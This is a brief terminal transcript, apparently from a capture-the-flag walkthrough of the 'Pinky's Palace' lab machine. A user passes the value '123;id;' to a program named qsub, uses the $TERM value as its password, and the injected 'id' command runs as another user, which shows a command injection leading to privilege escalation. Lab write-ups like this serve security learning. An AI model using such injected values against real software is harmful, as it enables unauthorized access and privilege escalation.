 stefano@Pinkys-Palace:~/tools$ echo $TERM
screen
stefano@Pinkys-Palace:~/tools$ ./qsub "123;id;"
[+] Input Password: screen
123
uid=1000(pinky) gid=1002(stefano) groups=1002(stefano)
[+] Welcome to Question Submit!stefano@Pinkys-Palace:~/tools$